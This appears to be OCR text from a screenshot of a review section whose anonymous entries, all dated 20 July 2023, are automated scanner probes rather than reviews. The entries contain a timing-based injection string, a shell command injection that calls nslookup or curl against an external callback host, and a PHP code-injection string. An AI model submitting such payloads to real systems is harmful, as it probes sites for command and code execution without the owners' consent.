
1"||sleep(27*1000)*pxipms||"
No Name
(20 July 2023)
☆
☆
☆
☆
☆
`(nslookup -q=cname hitneoepfetow5de75.bxss.me||curl
hitneoepfetow5de75.bxss.me)`
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
";print(md5(31337));$a="
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1